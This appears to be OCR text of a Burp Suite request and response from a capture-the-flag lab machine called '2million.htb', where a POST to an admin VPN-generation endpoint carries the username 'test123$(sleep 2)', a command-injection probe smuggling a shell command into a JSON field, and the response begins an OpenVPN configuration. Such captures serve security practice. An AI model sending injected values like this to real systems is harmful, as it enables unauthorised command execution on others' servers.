 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 32
9 Origin: http://2million.htb
10 Connection: close
11 Referer: http://2million.htb/login
12 Cookie: PHPSESSID=f9ivlst65ugt596tnmqapgrpva
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":"test123$(sleep 2)"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 13 Dec 2023 10:58:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 10832
10
11 client
12 dev tun
13 proto udp
14 remote edge-eu-free-1.2million.htb 1337
15 resolv-retry infinite
16 nobind
17 persist-key
18 persist-tun